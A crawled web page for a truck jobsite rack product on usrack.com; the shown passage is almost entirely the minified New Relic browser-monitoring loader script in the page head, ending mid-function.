

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://usrack.com/i-23913542-jobsite-rack-for-beds-over-8ft-with-4ft-cab-extension-mild-steel-black-part-2015-1l-48.html
body_size: 45471
content:
  
  
  
    
  <!DOCTYPE html>
<!--[if lt IE 7]> <html id="page-top" class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]>  <html id="page-top" class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]>  <html id="page-top" class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html id="page-top" class="no-js" lang="en"> <!--<![endif]-->
<head>
        
<meta charset="utf-8"><script type="text/javascript">(window.NREUM||(NREUM={})).init={privacy:{cookies_enabled:true},ajax:{deny_list:["bam.nr-data.net"]},feature_flags:["soft_nav"],distributed_tracing:{enabled:true}};(window.NREUM||(NREUM={})).loader_config={agentID:"1103356793",accountID:"3906469",trustKey:"3906469",xpid:"Vw8HV1JVARABVFVSBwgBVlYH",licenseKey:"NRJS-5114e709e7357dfdb01",applicationID:"1040096026",browserID:"1103356793"};;/*! For license information please see nr-loader-spa-1.308.0.min.js.LICENSE.txt */
(()=>{var e,t,r={384:(e,t,r)=>{"use strict";r.d(t,{NT:()=>a,US:()=>u,Zm:()=>o,bQ:()=>d,dV:()=>c,pV:()=>l});var n=r(6154),i=r(1863),s=r(1910);const a={beacon:"bam.nr-data.net",errorBeacon:"bam.nr-data.net"};function o(){return n.gm.NREUM||(n.gm.NREUM={}),void 0===n.gm.newrelic&&(n.gm.newrelic=n.gm.NREUM),n.gm.NREUM}function c(){let e=o();return e.o||(e.o={ST:n.gm.setTimeout,SI:n.gm.setImmediate||n.gm.setInterval,CT:n.gm.clearTimeout,XHR:n.gm.XMLHttpRequest,REQ:n.gm.Request,EV:n.gm.Event,PR:n.gm.Promise,MO:n.gm.MutationObserver,FETCH:n.gm.fetch,WS:n.gm.WebSocket},(0,s.i)(...Object.values(e.o))),e}function d(e,t){let r=o();r.initializedAgents??={},t.initializedAt={ms:(0,i.t)(),date:new Date},r.initializedAgents[e]=t}function u(e,t){o()[e]=t}function l(){return function(){let e=o();const t=e.info||{};e.info={beacon:a.beacon,errorBeacon:a.errorBeacon,...t}}(),function(){let e=o();const t=e.init||{};e.init={...t}}(),c(),function(){let e=o();const t=e.loader_config||{};e.loader_config={...t}}(),o()}},782:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewTiming},860:(e,t,r)=>{"use strict";r.d(t,{$J:()=>u,K7:()=>c,P3:()=>d,XX:()=>i,Yy:()=>o,df:()=>s,qY:()=>n,v4:()=>a});const n="events",i="jserrors",s="browser/blobs",a="rum",o="browser/logs",c={ajax:"ajax",genericEvents:"generic_events",jserrors:i,logging:"logging",metrics:"metrics",pageAction:"page_action",pageViewEvent:"page_view_event",pageViewTiming:"page_view_timing",sessionReplay:"session_replay",sessionTrace:"session_trace",softNav:"soft_navigations",spa:"spa"},d={[c.pageViewEvent]:1,[c.pageViewTiming]:2,[c.metrics]:3,[c.jserrors]:4,[c.spa]:5,[c.ajax]:6,[c.sessionTrace]:7,[c.softNav]:8,[c.sessionReplay]:9,[c.logging]:10,[c.genericEvents]:11},u={[c.pageViewEvent]:a,[c.pageViewTiming]:n,[c.ajax]:n,[c.spa]:n,[c.softNav]:n,[c.metrics]:i,[c.jserrors]:i,[c.sessionTrace]:s,[c.sessionReplay]:s,[c.logging]:o,[c.genericEvents]:"ins"}},944:(e,t,r)=>{"use strict";r.d(t,{R:()=>i});var n=r(3241);function i(e,t){"function"==typeof console.debug&&(console.debug("New Relic Warning: https://github.com/newrelic/newrelic-browser-agent/blob/main/docs/warning-codes.md#".concat(e),t),(0,n.W)({agentIdentifier:null,drained:null,type:"data",name:"warn",feature:"warn",data:{code:e,secondary:t}}))}},993:(e,t,r)=>{"use strict";r.d(t,{A$:()=>s,ET:()=>a,TZ:()=>o,p_:()=>i});var n=r(860);const i={ERROR:"ERROR",WARN:"WARN",INFO:"INFO",DEBUG:"DEBUG",TRACE:"TRACE"},s={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4,TRACE:5},a="log",o=n.K7.logging},1541:(e,t,r)=>{"use strict";r.d(t,{U:()=>i,f:()=>n});const n={MFE:"MFE",BA:"BA"};function i(e,t){if(2!==t?.harvestEndpointVersion)return{};const r=t.agentRef.runtime.appMetadata.agents[0].entityGuid;return e?{"source.id":e.id,"source.name":e.name,"source.type":e.type,"parent.id":e.parent?.id||r,"parent.type":e.parent?.type||n.BA}:{"entity.guid":r,appId:t.agentRef.info.applicationID}}},1687:(e,t,r)=>{"use strict";r.d(t,{Ak:()=>d,Ze:()=>h,x3:()=>u});var n=r(3241),i=r(7836),s=r(3606),a=r(860),o=r(2646);const c={};function d(e,t){const r={staged:!1,priority:a.P3[t]||0};l(e),c[e].get(t)||c[e].set(t,r)}function u(e,t){e&&c[e]&&(c[e].get(t)&&c[e].delete(t),p(e,t,!1),c[e].size&&f(e))}function l(e){if(!e)throw new Error("agentIdentifier required");c[e]||(c[e]=new Map)}function h(e="",t="feature",r=!1){if(l(e),!e||!c[e].get(t)||r)return p(e,t);c[e].get(t).staged=!0,f(e)}function f(e){const t=Array.from(c[e]);t.every(([e,t])=>t.staged)&&(t.sort((e,t)=>e[1].priority-t[1].priority),t.forEach(([t])=>{c[e].delete(t),p(e,t)}))}function p(e,t,r=!0){const a=e?i.ee.get(e):i.ee,c=s.i.handlers;if(!a.aborted&&a.backlog&&c){if((0,n.W)({agentIdentifier:e,type:"lifecycle",name:"drain",feature:t}),r){const e=a.backlog[t],r=c[t];if(r){for(let t=0;e&&t<e.length;++t)g(e[t],r);Object.entries(r).forEach(([e,t])=>{Object.values(t||{}).forEach(t=>{t[0]?.on&&t[0]?.context()instanceof o.y&&t[0].on(e,t[1])})})}}a.isolatedBacklog||delete c[t],a.backlog[t]=null,a.emit("drain-"+t,[])}}function g(e,t){var r=e[1];Object.values(t[r]||{}).forEach(t=>{var r=e[0];if(t[0]===r){var n=t[1],i=e[3],s=e[2];n.apply(i,s)}})}},1738:(e,t,r)=>{"use strict";r.d(t,{U:()=>f,Y:()=>h});var n=r(3241),i=r(9908),s=r(1863),a=r(944),o=r(5701),c=r(3969),d=r(8362),u=r(860),l=r(4261);function h(e,t,r,s){const h=s||r;!h||h[e]&&h[e]!==d.d.prototype[e]||(h[e]=function(){(0,i.p)(c.xV,["API/"+e+"/called"],void 0,u.K7.metrics,r.ee),(0,n.W)({agentIdentifier:r.agentIdentifier,drained:!!o.B?.[r.agentIdentifier],type:"data",name:"api",feature:l.Pl+e,data:{}});try{return t.apply(this,arguments)}catch(e){(0,a.R)(23,e)}})}function f(e,t,r,n,a){const o=e.info;null===r?delete o.jsAttributes[t]:o.jsAttributes[t]=r,(a||null===r)&&(0,i.p)(l.Pl+n,[(0,s.t)(),t,r],void 0,"session",e.ee)}},1741:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(944),i=r(4261);class s{#e(e,...t){if(this[e]!==s.prototype[e])return this[e](...t);(0,n.R)(35,e)}addPageAction(e,t){return this.#e(i.hG,e,t)}register(e){return this.#e(i.eY,e)}recordCustomEvent(e,t){return this.#e(i.fF,e,t)}setPageViewName(e,t){return this.#e(i.Fw,e,t)}setCustomAttribute(e,t,r){return this.#e(i.cD,e,t,r)}noticeError(e,t){return this.#e(i.o5,e,t)}setUserId(e,t=!1){return this.#e(i.Dl,e,t)}setApplicationVersion(e){return this.#e(i.nb,e)}setErrorHandler(e){return this.#e(i.bt,e)}addRelease(e,t){return this.#e(i.k6,e,t)}log(e,t){return this.#e(i.$9,e,t)}start(){return this.#e(i.d3)}finished(e){return this.#e(i.BL,e)}recordReplay(){return this.#e(i.CH)}pauseReplay(){return this.#e(i.Tb)}addToTrace(e){return this.#e(i.U2,e)}setCurrentRouteName(e){return this.#e(i.PA,e)}interaction(e){return this.#e(i.dT,e)}wrapLogger(e,t,r){return this.#e(i.Wb,e,t,r)}measure(e,t){return this.#e(i.V1,e,t)}consent(e){return this.#e(i.Pv,e)}}},1863:(e,t,r)=>{"use strict";function n(){return Math.floor(performance.now())}r.d(t,{t:()=>n})},1910:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(944);const i=new Map;function s(...e){return e.every(e=>{if(i.has(e))return i.get(e);const t="function"==typeof e?e.toString():"",r=t.includes("[native code]"),s=t.includes("nrWrapper");return r||s||(0,n.R)(64,e?.name||t),i.set(e,r),r})}},2555:(e,t,r)=>{"use strict";r.d(t,{D:()=>o,f:()=>a});var n=r(384),i=r(8122);const s={beacon:n.NT.beacon,errorBeacon:n.NT.errorBeacon,licenseKey:void 0,applicationID:void 0,sa:void 0,queueTime:void 0,applicationTime:void 0,ttGuid:void 0,user:void 0,account:void 0,product:void 0,extra:void 0,jsAttributes:{},userAttributes:void 0,atts:void 0,transactionName:void 0,tNamePlain:void 0};function a(e){try{return!!e.licenseKey&&!!e.errorBeacon&&!!e.applicationID}catch(e){return!1}}const o=e=>(0,i.a)(e,s)},2614:(e,t,r)=>{"use strict";r.d(t,{BB:()=>a,H3:()=>n,g:()=>d,iL:()=>c,tS:()=>o,uh:()=>i,wk:()=>s});const n="NRBA",i="SESSION",s=144e5,a=18e5,o={STARTED:"session-started",PAUSE:"session-pause",RESET:"session-reset",RESUME:"session-resume",UPDATE:"session-update"},c={SAME_TAB:"same-tab",CROSS_TAB:"cross-tab"},d={OFF:0,FULL:1,ERROR:2}},2646:(e,t,r)=>{"use strict";r.d(t,{y:()=>n});class n{constructor(e){this.contextId=e}}},2843:(e,t,r)=>{"use strict";r.d(t,{G:()=>s,u:()=>i});var n=r(3878);function i(e,t=!1,r,i){(0,n.DD)("visibilitychange",function(){if(t)return void("hidden"===document.visibilityState&&e());e(document.visibilityState)},r,i)}function s(e,t,r){(0,n.sp)("pagehide",e,t,r)}},3241:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(6154);const i="newrelic";function s(e={}){try{n.gm.dispatchEvent(new CustomEvent(i,{detail:e}))}catch(e){}}},3304:(e,t,r)=>{"use strict";r.d(t,{A:()=>s});var n=r(7836);const i=()=>{const e=new WeakSet;return(t,r)=>{if("object"==typeof r&&null!==r){if(e.has(r))return;e.add(r)}return r}};function s(e){try{return JSON.stringify(e,i())??""}catch(e){try{n.ee.emit("internal-error",[e])}catch(e){}return""}}},3333:(e,t,r)=>{"use strict";r.d(t,{$v:()=>u,TZ:()=>n,Xh:()=>c,Zp:()=>i,kd:()=>d,mq:()=>o,nf:()=>a,qN:()=>s});const n=r(860).K7.genericEvents,i=["auxclick","click","copy","keydown","paste","scrollend"],s=["focus","blur"],a=4,o=1e3,c=2e3,d=["PageAction","UserAction","BrowserPerformance"],u={RESOURCES:"experimental.resources",REGISTER:"register"}},3434:(e,t,r)=>{"use strict";r.d(t,{Jt:()=>s,YM:()=>d});var n=r(7836),i=r(5607);const s="nr@original:".concat(i.W),a=50;var o=Object.prototype.hasOwnProperty,c=!1;function d(e,t){return e||(e=n.ee),r.inPlace=function(e,t,n,i,s){n||(n="");const a="-"===n.charAt(0);for(let o=0;o<t.length;o++){const c=t[o],d=e[c];l(d)||(e[c]=r(d,a?c+n:n,i,c,s))}},r.flag=s,r;function r(t,r,n,c,d){return l(t)?t:(r||(r=""),nrWrapper[s]=t,function(e,t,r){if(Object.defineProperty&&Object.keys)try{return Object.keys(e).forEach(function(r){Object.defineProperty(t,r,{get:function(){return e[r]},set:function(t){return e[r]=t,t}})}),t}catch(e){u([e],r)}for(var n in e)o.call(e,n)&&(t[n]=e[n])}(t,nrWrapper,e),nrWrapper);function nrWrapper(){var s,o,l,h;let f;try{o=this,s=[...arguments],l="function"==typeof n?n(s,o):n||{}}catch(t){u([t,"",[s,o,c],l],e)}i(r+"start",[s,o,c],l,d);const p=performance.now();let g;try{return h=t.apply(o,s),g=performance.now(),h}catch(e){throw g=performance.now(),i(r+"err",[s,o,e],l,d),f=e,f}finally{const e=g-p,t={start:p,end:g,duration:e,isLongTask:e>=a,methodName:c,thrownError:f};t.isLongTask&&i("long-task",[t,o],l,d),i(r+"end",[s,o,h],l,d)}}}function i(r,n,i,s){if(!c||t){var a=c;c=!0;try{e.emit(r,n,i,t,s)}catch(t){u([t,r,n,i],e)}c=a}}}function u(e,t){t||(t=n.ee);try{t.emit("internal-error",e)}catch(e){}}function l(e){return!(e&&"function"==typeof e&&e.apply&&!e[s])}},3606:(e,t,r)=>{"use strict";r.d(t,{i:()=>s});var n=r(9908);s.on=a;var i=s.handlers={};function s(e,t,r,s){a(s||n.d,i,e,t,r)}function a(e,t,r,i,s){s||(s="feature"),e||(e=n.d);var a=t[s]=t[s]||{};(a[r]=a[r]||[]).push([e,i])}},3738:(e,t,r)=>{"use strict";r.d(t,{He:()=>i,Kp:()=>o,Lc:()=>d,Rz:()=>u,TZ:()=>n,bD:()=>s,d3:()=>a,jx:()=>l,sl:()=>h,uP:()=>c});const n=r(860).K7.sessionTrace,i="bstResource",s="resource",a="-start",o="-end",c="fn"+a,d="fn"+o,u="pushState",l=1e3,h=3e4},3785:(e,t,r)=>{"use strict";r.d(t,{R:()=>c,b:()=>d});var n=r(9908),i=r(1863),s=r(860),a=r(3969),o=r(993);function c(e,t,r={},c=o.p_.INFO,d=!0,u,l=(0,i.t)()){(0,n.p)(a.xV,["API/logging/".concat(c.toLowerCase(),"/called")],void 0,s.K7.metrics,e),(0,n.p)(o.ET,[l,t,r,c,d,u],void 0,s.K7.logging,e)}function d(e){return"string"==typeof e&&Object.values(o.p_).some(t=>t===e.toUpperCase().trim())}},3878:(e,t,r)=>{"use strict";function n(e,t){return{capture:e,passive:!1,signal:t}}function i(e,t,r=!1,i){window.addEventListener(e,t,n(r,i))}function s(e,t,r=!1,i){document.addEventListener(e,t,n(r,i))}r.d(t,{DD:()=>s,jT:()=>n,sp:()=>i})},3962:(e,t,r)=>{"use strict";r.d(t,{AM:()=>a,O2:()=>l,OV:()=>s,Qu:()=>h,TZ:()=>c,ih:()=>f,pP:()=>o,t1:()=>u,tC:()=>i,wD:()=>d});var n=r(860);const i=["click","keydown","submit"],s="popstate",a="api",o="initialPageLoad",c=n.K7.softNav,d=5e3,u=500,l={INITIAL_PAGE_LOAD:"",ROUTE_CHANGE:1,UNSPECIFIED:2},h={INTERACTION:1,AJAX:2,CUSTOM_END:3,CUSTOM_TRACER:4},f={IP:"in progress",PF:"pending finish",FIN:"finished",CAN:"cancelled"}},3969:(e,t,r)=>{"use strict";r.d(t,{TZ:()=>n,XG:()=>o,rs:()=>i,xV:()=>a,z_:()=>s});const n=r(860).K7.metrics,i="sm",s="cm",a="storeSupportabilityMetrics",o="storeEventMetrics"},4234:(e,t,r)=>{"use strict";r.d(t,{W:()=>s});var n=r(7836),i=r(1687);class s{constructor(e,t){this.agentIdentifier=e,this.ee=n.ee.get(e),this.featureName=t,this.blocked=!1}deregisterDrain(){(0,i.x3)(this.agentIdentifier,this.featureName)}}},4261:(e,t,r)=>{"use strict";r.d(t,{$9:()=>u,BL:()=>c,CH:()=>p,Dl:()=>R,Fw:()=>w,PA:()=>v,Pl:()=>n,Pv:()=>A,Tb:()=>h,U2:()=>a,V1:()=>E,Wb:()=>T,bt:()=>y,cD:()=>b,d3:()=>x,dT:()=>d,eY:()=>g,fF:()=>f,hG:()=>s,hw:()=>i,k6:()=>o,nb:()=>m,o5:()=>l});const n="api-",i=n+"ixn-",s="addPageAction",a="addToTrace",o="addRelease",c="finished",d="interaction",u="log",l="noticeError",h="pauseReplay",f="recordCustomEvent",p="recordReplay",g="register",m="setApplicationVersion",v="setCurrentRouteName",b="setCustomAttribute",y="setErrorHandler",w="setPageViewName",R="setUserId",x="start",T="wrapLogger",E="measure",A="consent"},5205:(e,t,r)=>{"use strict";r.d(t,{j:()=>S});var n=r(384),i=r(1741);var s=r(2555),a=r(3333);const o=e=>{if(!e||"string"!=typeof e)return!1;try{document.createDocumentFragment().querySelector(e)}catch{return!1}return!0};var c=r(2614),d=r(944),u=r(8122);const l="[data-nr-mask]",h=e=>(0,u.a)(e,(()=>{const e={feature_flags:[],experimental:{allow_registered_children:!1,resources:!1},mask_selector:"*",block_selector:"[data-nr-block]",mask_input_options:{color:!1,date:!1,"datetime-local":!1,email:!1,month:!1,number:!1,range:!1,search:!1,tel:!1,text:!1,time:!1,url:!1,week:!1,textarea:!1,select:!1,password:!0}};return{ajax:{deny_list:void 0,block_internal:!0,enabled:!0,autoStart:!0},api:{get allow_registered_children(){return e.feature_flags.includes(a.$v.REGISTER)||e.experimental.allow_registered_children},set allow_registered_children(t){e.experimental.allow_registered_children=t},duplicate_registered_data:!1},browser_consent_mode:{enabled:!1},distributed_tracing:{enabled:void 0,exclude_newrelic_header:void 0,cors_use_newrelic_header:void 0,cors_use_tracecontext_headers:void 0,allowed_origins:void 0},get feature_flags(){return e.feature_flags},set feature_flags(t){e.feature_flags=t},generic_events:{enabled:!0,autoStart:!0},harvest:{interval:30},jserrors:{enabled:!0,autoStart:!0},logging:{enabled:!0,autoStart:!0},metrics:{enabled:!0,autoStart:!0},obfuscate:void 0,page_action:{enabled:!0},page_view_event:{enabled:!0,autoStart:!0},page_view_timing:{enabled:!0,autoStart:!0},performance:{capture_marks:!1,capture_measures:!1,capture_detail:!0,resources:{get enabled(){return e.feature_flags.includes(a.$v.RESOURCES)||e.experimental.resources},set enabled(t){e.experimental.resources=t},asset_types:[],first_party_domains:[],ignore_newrelic:!0}},privacy:{cookies_enabled:!0},proxy:{assets:void 0,beacon:void 0},session:{expiresMs:c.wk,inactiveMs:c.BB},session_replay:{autoStart:!0,enabled:!1,preload:!1,sampling_rate:10,error_sampling_rate:100,collect_fonts:!1,inline_images:!1,fix_stylesheets:!0,mask_all_inputs:!0,get mask_text_selector(){return e.mask_selector},set mask_text_selector(t){o(t)?e.mask_selector="".concat(t,",").concat(l):""===t||null===t?e.mask_selector=l:(0,d.R)(5,t)},get block_class(){return"nr-block"},get ignore_class(){return"nr-ignore"},get mask_text_class(){return"nr-mask"},get block_selector(){return e.block_selector},set block_selector(t){o(t)?e.block_selector+=",".concat(t):""!==t&&(0,d.R)(6,t)},get mask_input_options(){return e.mask_input_options},set mask_input_options(t){t&&"object"==typeof t?e.mask_input_options={...t,password:!0}:(0,d.R)(7,t)}},session_trace:{enabled:!0,autoStart:!0},soft_navigations:{enabled:!0,autoStart:!0},spa:{enabled:!0,autoStart:!0},ssl:void 0,user_actions:{enabled:!0,elementAttributes:["id","className","tagName","type"]}}})());var f=r(6154),p=r(9324);let g=0;const m={buildEnv:p.F3,distMethod:p.Xs,version:p.xv,originTime:f.WN},v={consented:!1},b={appMetadata:{},get consented(){return this.session?.state?.consent||v.consented},set consented(e){v.consented=e},customTransaction:void 0,denyList:void 0,disabled:!1,harvester:void 0,isolatedBacklog:!1,isRecording:!1,loaderType:void 0,maxBytes:3e4,obfuscator:void 0,onerror:void 0,ptid:void 0,releaseIds:{},session:void 0,timeKeeper:void 0,registeredEntities:[],jsAttributesMetadata:{bytes:0},get harvestCount(){return++g}},y=e=>{const t=(0,u.a)(e,b),r=Object.keys(m).reduce((e,t)=>(e[t]={value:m[t],writable:!1,configurable:!0,enumerable:!0},e),{});return Object.defineProperties(t,r)};var w=r(5701);const R=e=>{const t=e.startsWith("http");e+="/",r.p=t?e:"https://"+e};var x=r(7836),T=r(3241);const E={accountID:void 0,trustKey:void 0,agentID:void 0,licenseKey:void 0,applicationID:void 0,xpid:void 0},A=e=>(0,u.a)(e,E),_=new Set;function S(e,t={},r,a){let{init:o,info:c,loader_config:d,runtime:u={},exposed:l=!0}=t;if(!c){const e=(0,n.pV)();o=e.init,c=e.info,d=e.loader_config}e.init=h(o||{}),e.loader_config=A(d||{}),c.jsAttributes??={},f.bv&&(c.jsAttributes.isWorker=!0),e.info=(0,s.D)(c);const p=e.init,g=[c.beacon,c.errorBeacon];_.has(e.agentIdentifier)||(p.proxy.assets&&(R(p.proxy.assets),g.push(p.proxy.assets)),p.proxy.beacon&&g.push(p.proxy.beacon),e.beacons=[...g],function(e){const t=(0,n.pV)();Object.getOwnPropertyNames(i.W.prototype).forEach(r=>{const n=i.W.prototype[r];if("function"!=typeof n||"constructor"===n)return;let s=t[r];e[r]&&!1!==e.exposed&&"micro-agent"!==e.runtime?.loaderType&&(t[r]=(...t)=>{const n=e[r](...t);return s?s(...t):n})})}(e),(0,n.US)("activatedFeatures",w.B)),u.denyList=[...p.ajax.deny_list||[],...p.ajax.block_internal?g:[]],u.ptid=e.agentIdentifier,u.loaderType=r,e.runtime=y(u),_.has(e.agentIdentifier)||(e.ee=x.ee.get(e.agentIdentifier),e.exposed=l,(0,T.W)({agentIdentifier:e.agentIdentifier,drained:!!w.B?.[e.agentIdentifier],type:"lifecycle",name:"initialize",feature:void 0,data:e.config})),_.add(e.agentIdentifier)}},5270:(e,t,r)=>{"use strict";r.d(t,{Aw:()=>a,SR:()=>s,rF:()=>o});var n=r(384),i=r(7767);function s(e){return!!(0,n.dV)().o.MO&&(0,i.V)(e)&&!0===e?.session_trace.enabled}function a(e){return!0===e?.session_replay.preload&&s(e)}function o(e,t){try{if("string"==typeof t?.type){if("password"===t.type.toLowerCase())return"*".repeat(e?.length||0);if(void 0!==t?.dataset?.nrUnmask||t?.classList?.contains("nr-unmask"))return e}}catch(e){}return"string"==typeof e?e.replace(/[\S]/g,"*"):"*".repeat(e?.length||0)}},5289:(e,t,r)=>{"use strict";r.d(t,{GG:()=>a,Qr:()=>c,sB:()=>o});var n=r(3878),i=r(6389);function s(){return"undefined"==typeof document||"complete"===document.readyState}function a(e,t){if(s())return e();const r=(0,i.J)(e),a=setInterval(()=>{s()&&(clearInterval(a),r())},500);(0,n.sp)("load",r,t)}function o(e){if(s())return e();(0,n.DD)("DOMContentLoaded",e)}function c(e){if(s())return e();(0,n.sp)("popstate",e)}},5607:(e,t,r)=>{"use strict";r.d(t,{W:()=>n});const n=(0,r(9566).bz)()},5701:(e,t,r)=>{"use strict";r.d(t,{B:()=>s,t:()=>a});var n=r(3241);const i=new Set,s={};function a(e,t){const r=t.agentIdentifier;s[r]??={},e&&"object"==typeof e&&(i.has(r)||(t.ee.emit("rumresp",[e]),s[r]=e,i.add(r),(0,n.W)({agentIdentifier:r,loaded:!0,drained:!0,type:"lifecycle",name:"load",feature:void 0,data:e})))}},6154:(e,t,r)=>{"use strict";r.d(t,{OF:()=>d,RI:()=>i,WN:()=>h,bv:()=>s,eN:()=>f,gm:()=>a,lR:()=>l,m:()=>c,mw:()=>o,sb:()=>u});var n=r(1863);const i="undefined"!=typeof window&&!!window.document,s="undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self.navigator instanceof WorkerNavigator||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis.navigator instanceof WorkerNavigator),a=i?window:"undefined"!=typeof WorkerGlobalScope&&("undefined"!=typeof self&&self instanceof WorkerGlobalScope&&self||"undefined"!=typeof globalThis&&globalThis instanceof WorkerGlobalScope&&globalThis),o=Boolean("hidden"===a?.document?.visibilityState),c=""+a?.location,d=/iPad|iPhone|iPod/.test(a.navigator?.userAgent),u=d&&"undefined"==typeof SharedWorker,l=(()=>{const e=a.navigator?.userAgent?.match(/Firefox[/\s](\d+\.\d+)/);return Array.isArray(e)&&e.length>=2?+e[1]:0})(),h=Date.now()-(0,n.t)(),f=()=>"undefined"!=typeof PerformanceNavigationTiming&&a?.performance?.getEntriesByType("navigation")?.[0]?.responseStart},6344:(e,t,r)=>{"use strict";r.d(t,{BB:()=>u,Qb:()=>l,TZ:()=>i,Ug:()=>a,Vh:()=>s,_s:()=>o,bc:()=>d,yP:()=>c});var n=r(2614);const i=r(860).K7.sessionReplay,s="errorDuringReplay",a=.12,o={DomContentLoaded:0,Load:1,FullSnapshot:2,IncrementalSnapshot:3,Meta:4,Custom:5},c={[n.g.ERROR]:15e3,[n.g.FULL]:3e5,[n.g.OFF]:0},d={RESET:{message:"Session was reset",sm:"Reset"},IMPORT:{message:"Recorder failed to import",sm:"Import"},TOO_MANY:{message:"429: Too Many Requests",sm:"Too-Many"},TOO_BIG:{message:"Payload was too large",sm:"Too-Big"},CROSS_TAB:{message:"Session Entity was set to OFF on another tab",sm:"Cross-Tab"},ENTITLEMENTS:{message:"Session Replay is not allowed and will not be started",sm:"Entitlement"}},u=5e3,l={API:"api",RESUME:"resume",SWITCH_TO_FULL:"switchToFull",INITIALIZE:"initialize",PRELOAD:"preload"}},6389:(e,t,r)=>{"use strict";function n(e,t=500,r={}){const n=r?.leading||!1;let i;return(...r)=>{n&&void 0===i&&(e.apply(this,r),i=setTimeout(()=>{i=clearTimeout(i)},t)),n||(clearTimeout(i),i=setTimeout(()=>{e.apply(this,r)},t))}}function i(e){let t=!1;return(...r)=>{t||(t=!0,e.apply(this,r))}}r.d(t,{J:()=>i,s:()=>n})},6630:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.pageViewEvent},6774:(e,t,r)=>{"use strict";r.d(t,{T:()=>n});const n=r(860).K7.jserrors},7295:(e,t,r)=>{"use strict";r.d(t,{Xv:()=>a,gX:()=>i,iW:()=>s});var n=[];function i(e){if(!e||s(e))return!1;if(0===n.length)return!0;if("*"===n[0].hostname)return!1;for(var t=0;t<n.length;t++){var r=n[t];if(r.hostname.test(e.hostname)&&r.pathname.test(e.pathname))return!1}return!0}function s(e){return void 0===e.hostname}function a(e){if(n=[],e&&e.length)for(var t=0;t<e.length;t++){let r=e[t];if(!r)continue;if("*"===r)return void(n=[{hostname:"*"}]);0===r.indexOf("http://")?r=r.substring(7):0===r.indexOf("https://")&&(r=r.substring(8));const i=r.indexOf("/");let s,a;i>0?(s=r.substring(0,i),a=r.substring(i)):(s=r,a="*");let[c]=s.split(":");n.push({hostname:o(c),pathname:o(a,!0)})}}function o(e,t=!1){const r=e.replace(/[.+?^${}()|[\]\\]/g,e=>"\\"+e).replace(/\*/g,".*?");return new RegExp((t?"^":"")+r+"$")}},7485:(e,t,r)=>{"use strict";r.d(t,{D:()=>i});var n=r(6154);function i(e){if(0===(e||"").indexOf("data:"))return{protocol:"data"};try{const t=new URL(e,location.href),r={port:t.port,hostname:t.hostname,pathname:t.pathname,search:t.search,protocol:t.protocol.slice(0,t.protocol.indexOf(":")),sameOrigin:t.protocol===n.gm?.location?.protocol&&t.host===n.gm?.location?.host};return r.port&&""!==r.port||("http:"===t.protocol&&(r.port="80"),"https:"===t.protocol&&(r.port="443")),r.pathname&&""!==r.pathname?r.pathname.startsWith("/")||(r.pathname="/".concat(r.pathname)):r.pathname="/",r}catch(e){return{}}}},7699:(e,t,r)=>{"use strict";r.d(t,{It:()=>s,KC:()=>o,No:()=>i,qh:()=>a});var n=r(860);const i=16e3,s=1e6,a="SESSION_ERROR",o={[n.K7.logging]:!0,[n.K7.genericEvents]:!1,[n.K7.jserrors]:!1,[n.K7.ajax]:!1}},7767:(e,t,r)=>{"use strict";r.d(t,{V:()=>i});var n=r(6154);const i=e=>n.RI&&!0===e?.privacy.cookies_enabled},7836:(e,t,r)=>{"use strict";r.d(t,{P:()=>o,ee:()=>c});var n=r(384),i=r(8990),s=r(2646),a=r(5607);const o="nr@context:".concat(a.W),c=function e(t,r){var n={},a={},u={},l=!1;try{l=16===r.length&&d.initializedAgents?.[r]?.runtime.isolatedBacklog}catch(e){}var h={on:p,addEventListener:p,removeEventListener:function(e,t){var r=n[e];if(!r)return;for(var i=0;i<r.length;i++)r[i]===t&&r.splice(i,1)},emit:function(e,r,n,i,s){!1!==s&&(s=!0);if(c.aborted&&!i)return;t&&s&&t.emit(e,r,n);var o=f(n);g(e).forEach(e=>{e.apply(o,r)});var d=v()[a[e]];d&&d.push([h,e,r,o]);return o},get:m,listeners:g,context:f,buffer:function(e,t){const r=v();if(t=t||"feature",h.aborted)return;Object.entries(e||{}).forEach(([e,n])=>{a[n]=t,t in r||(r[t]=[])})},abort:function(){h._aborted=!0,Object.keys(h.backlog).forEach(e=>{delete h.backlog[e]})},isBuffering:function(e){return!!v()[a[e]]},debugId:r,backlog:l?{}:t&&"object"==typeof t.backlog?t.backlog:{},isolatedBacklog:l};return Object.defineProperty(h,"aborted",{get:()=>{let e=h._aborted||!1;return e||(t&&(e=t.aborted),e)}}),h;function f(e){return e&&e instanceof s.y?e:e?(0,i.I)(e,o,()=>new s.y(o)):new s.y(o)}function p(e,t){n[e]=g(e).concat(t)}function g(e){return n[e]||[]}function m(t){return u[t]=u[t]||e(h,t)}function v(){return h.backlog}}(void 0,"globalEE"),d=(0,n.Zm)();d.ee||(d.ee=c)},8122:(e,t,r)=>{"use strict";r.d(t,{a:()=>i});var n=r(944);function i(e,t){try{if(!e||"object"!=typeof e)return(0,n.R)(3);if(!t||"object"!=typeof t)return(0,n.R)(4);const r=Object.create(Object.getPrototypeOf(t),Object.getOwnPropertyDescriptors(t)),s=0===Object.keys(r).length?e:r;for(let a in s)if(void 0!==e[a])try{if(null===e[a]){r[a]=null;continue}Array.isArray(e[a])&&Array.isArray(t[a])?r[a]=Array.from(new Set([...e[a],...t[a]])):"object"==typeof e[a]&&"object"==typeof t[a]?r[a]=i(e[a],t[a]):r[a]=e[a]}catch(e){r[a]||(0,n.R)(1,e)}return r}catch(e){(0,n.R)(2,e)}}},8139:(e,t,r)=>{"use strict";r.d(t,{u:()=>h});var n=r(7836),i=r(3434),s=r(8990),a=r(6154);const o={},c=a.gm.XMLHttpRequest,d="addEventListener",u="removeEventListener",l="nr@wrapped:".concat(n.P);function h(e){var 